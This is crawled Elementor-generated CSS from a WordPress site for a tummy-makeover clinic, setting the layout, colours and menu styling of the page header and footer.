.elementor-90 .elementor-element.elementor-element-5ad79511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-5ad79511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90 .elementor-element.elementor-element-468ef9c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-1c1d98d0{margin-top:0px;margin-bottom:0px;padding:20px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-43a9bf60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-43a9bf60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-43a9bf60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-1e31b921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-1e31b921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-1e31b921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{margin-left:auto;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a, .elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown{background-color:#A7A7A7;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-23d21f4f div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-61180c3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-61180c3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-61180c3b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-90 .elementor-element.elementor-element-394d1981 .elementor-button{background-color:var( --e-global-color-primary );border-style:solid;border-radius:30px 30px 30px 30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-90 .elementor-element.elementor-element-43a9bf60{width:44%;}.elementor-90 .elementor-element.elementor-element-1e31b921{width:52%;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main .elementor-item{padding-left:30px;padding-right:30px;}.elementor-90 .elementor-element.elementor-element-23d21f4f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:13px;padding-bottom:13px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{border-width:2px;}}@media(min-width:768px){.elementor-90 .elementor-element.elementor-element-43a9bf60{width:30%;}.elementor-90 .elementor-element.elementor-element-1e31b921{width:50%;}.elementor-90 .elementor-element.elementor-element-61180c3b{width:19.666%;}}/* Start custom CSS *//* Header */

.home section#main_header_inner {
    position: absolute;
    left: 0;
    right: 0;
	  top: 10px;
    margin-left: auto;
    margin-right: auto;
	  z-index: 99;
}

.home section#main_banner_slider {
    margin-top: -1px;
}
.home section#banner_container span.swiper-pagination-bullet {
    background: #fff;
    width: 20px;
    height: 20px;
}
@media (min-width: 767px) {
    li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-756 {
        display: none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-18.css?ver=1768978998
body_size: 1466
content:
.elementor-18 .elementor-element.elementor-element-6f08c9c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://experttummymakeovers.com/wp-content/uploads/2023/08/iStock-1252809376.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-6f08c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider{width:100px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-border-divider::before{height:4px;}.elementor-18 .elementor-element.elementor-element-ba0fd36 .ekit-dropcap-cotnent{color:var( --e-global-color-d66f33d );font-weight:600;}.elementor-18 .elementor-element.elementor-element-ba0fd36 .ekit-dropcap-cotnent:first-child:first-letter{color:var( --e-global-color-d66f33d );}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-78f220e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-78f220e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-7f74877 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn{border-style:none;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > i, .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > i, .rtl .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-18 .elementor-element.elementor-element-2ee52d9:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2ee52d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEBEB;}.elementor-18 .elementor-element.elementor-element-2ee52d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-18 .elementor-element.elementor-element-2ee52d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-28018c4a > .elementor-container{max-width:1478px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-4114cd1f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-4114cd1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-4114cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-4114cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-312d923a > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu .elementor-item{font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item:focus{color:#012AD0;fill:#012AD0;}.elementor-18 .elementor-element.elementor-element-c428bed > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-text{padding-left:10px;}.elementor-18 .elementor-element.elementor-element-4c1662a0 iframe{height:208px;}.elementor-18 .elementor-element.elementor-element-2064fc1b:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2064fc1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D3D3D;}.elementor-18 .elementor-element.elementor-element-2064fc1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-18 .elementor-element.elementor-element-2064fc1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-18 .elementor-element.elementor-element-63c59caa{text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#E0E0E0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:0px 10px 0px 0px;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-b1167db{width:70%;}.elementor-18 .elementor-element.elementor-element-78f220e{width:30%;}.elementor-18 .elementor-element.elementor-element-1f31c131{width:20%;}.elementor-18 .elementor-element.elementor-element-e2b9e86{width:46.333%;}}@media(min-width:1025px){.elementor-18 .elementor-element.elementor-element-6f08c9c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-2ee52d9{padding:50px 30px 50px 30px;}.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:20px 0px 20px 0px;}}